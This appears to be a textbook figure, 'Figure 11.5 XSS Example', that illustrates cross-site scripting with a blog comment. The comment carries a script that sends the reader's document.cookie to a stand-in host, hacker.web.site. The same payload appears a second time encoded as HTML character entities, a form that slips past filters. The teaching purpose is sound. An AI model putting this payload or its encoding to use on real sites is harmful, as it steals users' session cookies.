 Thanks for this information, its great!
<script>document.location='http://hacker.web.site/cookie.cgi?'+
document.cookie</script>
(a) Plain XSS example
Thanks for this information, its great!
&#60;&#115;&#99;&#114;&#105;&#112;&#116;&#62;
&#100;&#111;&#99;&#117;&#109;&#101;&#110;&#116;
&#46;&#108;&#111;&#99;&#97;&#116;&#105;&#111;
&#110;&#61;&#39;&#104;&#116;&#116;&#112;&#58;
&#47;&#47;&#104;&#97;&#99;&#107;&#101;&#114;
&#46;&#119;&#101;&#98;&#46;&#115;&#105;&#116;
&#101;&#47;&#99;&#111;&#111;&#107;&#105;&#101;
&#46;&#99;&#103;&#105;&#63;&#39;&#43;&#100;
&#111;&#99;&#117;&#109;&#101;&#110;&#116;&#46;
&#99;&#111;&#111;&#107;&#105;&#101;&#60;&#47;
&#115;&#99;&#114;&#105;&#112;&#116;&#62;
(b) Encoded XSS example
Figure 11.5 XSS Example